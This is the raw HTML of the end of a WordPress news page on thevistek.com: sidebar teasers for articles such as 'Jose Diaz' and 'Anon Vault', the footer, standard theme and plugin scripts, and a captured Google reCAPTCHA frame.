														<img width="200" height="200" src="https://thevistek.com/wp-content/uploads/2025/02/download-24.jpg" class="mvp-reg-img wp-post-image" alt="jose diaz" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/02/download-24.jpg 200w, https://thevistek.com/wp-content/uploads/2025/02/download-24-150x150.jpg 150w, https://thevistek.com/wp-content/uploads/2025/02/download-24-80x80.jpg 80w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2025/02/download-24-80x80.jpg" class="mvp-mob-img wp-post-image" alt="jose diaz" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/02/download-24-80x80.jpg 80w, https://thevistek.com/wp-content/uploads/2025/02/download-24-150x150.jpg 150w, https://thevistek.com/wp-content/uploads/2025/02/download-24.jpg 200w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-flex-story-img--->
													<div class="mvp-flex-story-in">
														<div class="mvp-flex-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">12 months ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2 class="mvp-stand-title">Jose Diaz: A Pillar of the Vienna VA Community</h2>
															<p>In the heart of Vienna VA Jose Diaz stands as a beacon of leadership community engagement and innovative thinking Known...</p>
														</div><!--mvp-flex-story-text--->
													</div><!--mvp-flex-story-in-->
												</div><!--mvp-flex-story-out-->
																					</div><!--mvp-flex-story-->
										</a>
																			<a href="https://thevistek.com/ceciir/" rel="bookmark">
																					<div class="mvp-flex-story left relative mvp-flex-col mvp-flex-col-noad">
																																	<div class="mvp-flex-story-out right relative">
													<div class="mvp-flex-story-img left relative">
														<img width="400" height="240" src="https://thevistek.com/wp-content/uploads/2025/01/ceciir-400x240.avif" class="mvp-reg-img wp-post-image" alt="Çeciir" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/01/ceciir-400x240.avif 400w, https://thevistek.com/wp-content/uploads/2025/01/ceciir-1000x600.avif 1000w, https://thevistek.com/wp-content/uploads/2025/01/ceciir-590x354.avif 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2025/01/ceciir-80x80.avif" class="mvp-mob-img wp-post-image" alt="Çeciir" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/01/ceciir-80x80.avif 80w, https://thevistek.com/wp-content/uploads/2025/01/ceciir-150x150.avif 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-flex-story-img--->
													<div class="mvp-flex-story-in">
														<div class="mvp-flex-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">1 year ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2 class="mvp-stand-title">Çeciir: Unveiling the Cultural and Culinary Gem</h2>
															<p>Çeciir is a term that resonates deeply within Turkish culture, embodying both culinary delight and rich tradition. Its significance spans...</p>
														</div><!--mvp-flex-story-text--->
													</div><!--mvp-flex-story-in-->
												</div><!--mvp-flex-story-out-->
																					</div><!--mvp-flex-story-->
										</a>
																			<a href="https://thevistek.com/anon-vault/" rel="bookmark">
																					<div class="mvp-flex-story left relative mvp-flex-col mvp-flex-col-noad">
																																	<div class="mvp-flex-story-out right relative">
													<div class="mvp-flex-story-img left relative">
														<img width="400" height="240" src="https://thevistek.com/wp-content/uploads/2025/01/Anon-Vault-400x240.avif" class="mvp-reg-img wp-post-image" alt="Anon Vault" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/01/Anon-Vault-400x240.avif 400w, https://thevistek.com/wp-content/uploads/2025/01/Anon-Vault-1000x600.avif 1000w, https://thevistek.com/wp-content/uploads/2025/01/Anon-Vault-590x354.avif 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />														<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2025/01/Anon-Vault-80x80.avif" class="mvp-mob-img wp-post-image" alt="Anon Vault" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/01/Anon-Vault-80x80.avif 80w, https://thevistek.com/wp-content/uploads/2025/01/Anon-Vault-150x150.avif 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-flex-story-img--->
													<div class="mvp-flex-story-in">
														<div class="mvp-flex-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">1 year ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2 class="mvp-stand-title">What is Anon Vault?</h2>
															<p>Anon Vault is a cutting-edge digital storage platform designed to offer maximum privacy, security, and anonymity. In an era where...</p>
														</div><!--mvp-flex-story-text--->
													</div><!--mvp-flex-story-in-->
												</div><!--mvp-flex-story-out-->
																					</div><!--mvp-flex-story-->
										</a>
																			<a href="https://thevistek.com/utanmaz-kizlar/" rel="bookmark">
																					<div class="mvp-flex-story left relative mvp-flex-col mvp-flex-col-noad">
																																	<div class="mvp-flex-story-out right relative">
													<div class="mvp-flex-story-img left relative">
														<img width="400" height="240" src="https://thevistek.com/wp-content/uploads/2025/01/Utanmaz-Kizlar-400x240.avif" class="mvp-reg-img wp-post-image" alt="Utanmaz Kızlar" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2025/01/Utanmaz-Kizlar-80x80.avif" class="mvp-mob-img wp-post-image" alt="Utanmaz Kızlar" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/01/Utanmaz-Kizlar-80x80.avif 80w, https://thevistek.com/wp-content/uploads/2025/01/Utanmaz-Kizlar-150x150.avif 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-flex-story-img--->
													<div class="mvp-flex-story-in">
														<div class="mvp-flex-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">1 year ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2 class="mvp-stand-title">Utanmaz Kızlar: Exploring the Power and Confidence of Bold Women</h2>
															<p>The term &#8220;Utanmaz Kızlar&#8221; has gained traction in various cultural and social discussions, often referring to women who boldly embrace...</p>
														</div><!--mvp-flex-story-text--->
													</div><!--mvp-flex-story-in-->
												</div><!--mvp-flex-story-out-->
																					</div><!--mvp-flex-story-->
										</a>
																			<a href="https://thevistek.com/m0therearf/" rel="bookmark">
																					<div class="mvp-flex-story left relative mvp-flex-col mvp-flex-col-noad">
																																	<div class="mvp-flex-story-out right relative">
													<div class="mvp-flex-story-img left relative">
														<img width="400" height="240" src="https://thevistek.com/wp-content/uploads/2025/01/m0therearf-400x240.avif" class="mvp-reg-img wp-post-image" alt="m0therearf" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2025/01/m0therearf-80x80.avif" class="mvp-mob-img wp-post-image" alt="m0therearf" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/01/m0therearf-80x80.avif 80w, https://thevistek.com/wp-content/uploads/2025/01/m0therearf-150x150.avif 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-flex-story-img--->
													<div class="mvp-flex-story-in">
														<div class="mvp-flex-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">1 year ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2 class="mvp-stand-title">M0therearf: The Concept, The Community, and Its Growing Influence</h2>
															<p>At its core, m0therearf is a term shrouded in mystery, evolving as an innovative concept, a cultural movement, or a...</p>
														</div><!--mvp-flex-story-text--->
													</div><!--mvp-flex-story-in-->
												</div><!--mvp-flex-story-out-->
																					</div><!--mvp-flex-story-->
										</a>
																			<a href="https://thevistek.com/shannon-swanick-tpo/" rel="bookmark">
																					<div class="mvp-flex-story left relative mvp-flex-col mvp-flex-col-noad">
																																	<div class="mvp-flex-story-out right relative">
													<div class="mvp-flex-story-img left relative">
														<img width="291" height="173" src="https://thevistek.com/wp-content/uploads/2025/01/shannon-swanick-tpo.jpg" class="mvp-reg-img wp-post-image" alt="Shannon Swanick TPO" decoding="async" loading="lazy" />														<img width="80" height="80" src="https://thevistek.com/wp-content/uploads/2025/01/shannon-swanick-tpo-80x80.jpg" class="mvp-mob-img wp-post-image" alt="Shannon Swanick TPO" decoding="async" loading="lazy" srcset="https://thevistek.com/wp-content/uploads/2025/01/shannon-swanick-tpo-80x80.jpg 80w, https://thevistek.com/wp-content/uploads/2025/01/shannon-swanick-tpo-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</div><!--mvp-flex-story-img--->
													<div class="mvp-flex-story-in">
														<div class="mvp-flex-story-text left relative">
															<div class="mvp-cat-date-wrap left relative">
																<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">1 year ago</span>
															</div><!--mvp-cat-date-wrap-->
															<h2 class="mvp-stand-title">Shannon Swanick TPO: A Comprehensive Insight into Trusted Property Operations</h2>
															<p>Shannon Swanick TPO is a distinguished name in the realm of property operations, particularly within the trusted property operations (TPO)...</p>
														</div><!--mvp-flex-story-text--->
													</div><!--mvp-flex-story-in-->
												</div><!--mvp-flex-story-out-->
																					</div><!--mvp-flex-story-->
										</a>
																														</div><!--mvp-flex-story-wrap-->
					</div><!--mvp-widget-flex-wrap-->

		</section>			</div><!--mvp-side-wrap-->			</div><!--mvp-mvp-main-blog-out-->
		</div><!--mvp-main-blog-cont-->
	</div><!--mvp-main-box-->
</div><!--mvp-main-blog-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://thevistek.com/"><img src="https://thevistek.com/wp-content/uploads/2019/04/web-size-01.png" alt="The Vistek" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://web.facebook.com/thevistek" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																																																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://thevistek.com/contact-us/">Contact Us</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://thevistek.com/about-us/">About Us</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://thevistek.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://thevistek.com/disclaimer/">Disclaimer</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© 2021 - TheVistek. All Rights Reserved.
</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://thevistek.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thevistek.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/thevistek.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"fbb7d1a1b0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"2c36c058ab","ajax_url":"https:\/\/thevistek.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"fca557f35a","ajax_url":"https:\/\/thevistek.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"4696f836a3","ajax_url":"https:\/\/thevistek.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"f39ef0b1c8","ajax_url":"https:\/\/thevistek.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	
	$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
	
	});
	});
	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://thevistek.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://thevistek.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 16:00:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ThNVL7-fblfhSw4-HK4i1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768875384035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>